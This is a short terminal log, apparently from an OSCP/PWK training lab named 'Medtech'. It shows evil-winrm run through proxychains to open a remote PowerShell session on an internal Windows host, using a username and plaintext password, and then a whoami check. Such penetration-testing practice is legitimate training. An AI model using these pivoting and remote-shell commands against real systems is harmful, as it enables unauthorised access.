 KALI
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# proxychains4 evil-winrm -i 172.16.102.11 -u 'joe' -p 'Flowers1'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\joe\Documents> whoami
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.11:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.11:5985  ...  OK
medtech\joe
*Evil-WinRM* PS C:\Users\joe\Documents>